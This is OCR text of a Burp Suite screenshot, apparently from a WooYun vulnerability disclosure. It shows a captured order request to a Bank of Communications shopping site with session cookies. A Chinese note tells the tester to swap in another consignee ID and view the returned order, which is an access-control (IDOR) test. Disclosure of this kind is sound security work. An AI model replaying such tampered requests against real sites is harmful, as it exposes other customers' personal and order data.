 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11
go cancel host club.bankcomm.com
< > port 443 use SSL
request
raw params headers hex
POST /customer/cartinfo/gotoOrder.html HTTP/1.1
Host: club.bankcomm.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://club.bankcomm.com/customer/cartinfo/gotocounter.html
Cookie: _tcs=292fa0d6-1715-4849-9d8a-df7f3a5abde7; NCtrack_2016_Page_View_10=24; NCtrack_2016_First_Time_10=1462343986434; NCtrack_2016_Cookie_Global_User_Id=_ck16050414394614412620895312797; NCtrack_2016_Return_Time_10=1462343986434;
NCtrack_2016_Msrc_Channel_10=market_type_direct_input%7C2016-05-04; NCtrack_2016_Main_Website_10=_ck16050414394614412620895312797%7C10%7C%7C1002%7C; JSESSIONID=0000CDfVGb9MgYxGQ7lnGT_1Yqt:1a6mben41; IDMAUTH=true; _channel=CLUB; NCtrack_2016_Effective_Vis_10=1;
Hm_lvt_e0160b501af361ae64aef9114d1c8181=1462344837; Hm_lpvt_e0160b501af361ae64aef9114d1c8181=1462345718
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1493
rushQueueId=&errorPage=pay_error_new&orderPsfScore=0&orderPayType=0&scorePayType=0&prodHbAndLjStr=&bonusId=&psf=0&cart=%7B%22prodId%22%3A%2210048986%22%2C%22name%22%3A%22%E5%B0%8F%E7%B1%B3+%E5%B0%8F%E7%B1%B3%E7%A7%BB%E5%8A%A8%E7%94%B5%E6%BA%9010000mAh%E5%85%85%E7%94
%B5%E5%AE%9D+%E9%93%B6%E8%89%B2%22%2C%22originPrice%22%3A%2279.00%22%2C%22price%22%3A%2279.00%22%2C%22instNum%22%3A%221%22%2C%22oneCash%22%3A%2279.00%22%2C%22oneScoreNum%22%3A0%2C%22isOnlyScore%22%3A0%2C%22onlyScore%22%3A%22%22%2C%22instPrice%22%3A%2279.00%22%2C%22isPuti
nFamily%22%3A%22%22%2C%22prodAmt%22%3A%221%22%2C%22putinCartTime%22%3A%222016-05-04+15%3A08%3A36%22%2C%22isInstallment%22%3A0%2C%22cartType%22%3A%2201%22%2C%22markupPrice%22%3A%22%22%2C%22markupReason%22%3A%22%22%2C%22markupWhy%22%3A%22%22%2C%22mealId%22%3A%22%22%2C
%22memberId%22%3A%22%22%2C%22isHavaSpecStorage%22%3A%221%22%2C%22deliverSpec%22%3A%22200060%40%E9%93%B6%E8%89%B2%22%2C%22storage%22%3A%226632%22%2C%22isSel%22%3A1%2C%22error%22%3A%220%2C0%22%2C%22isBrandshopProd%22%3A%220%22%2C%22instScore%22%3A%220%22%2C%22instTotal
Price%22%3A%2279.00%22%7D&consigneeId=1015307011&ccard=&invoiceTitle=%E4%B8%AA%E4%BA%BA&invoiceType=0&scoreCostNum=&randomCookie=&payCardFlag=0&consigneeMobile=&useFavorCode=&useFavorMobile=&favorCard=&isNeedFavorMobile=0&consigneeList=&prodkeys=&hbInfokeys=&newPayC
ard=&paygateCardNum=&GTPAddrInfor=&gtpConEmail=&gtpConTel=&gtpConZip=&gtpConProvince=&gtpConCity=&gtpConCounty=&gtpConAddress=&addAccpcheck=on&orderMemo=
修改为其他id 提交 看返回的订单
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 07:13:32 GMT
Server: IBM_HTTP_Server
Vary: Accept-Encoding,User-Agent
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Connection: Keep-alive
Via: 1.1 AN-0001242774731655
Content-Length: 3935
www.wooyun.org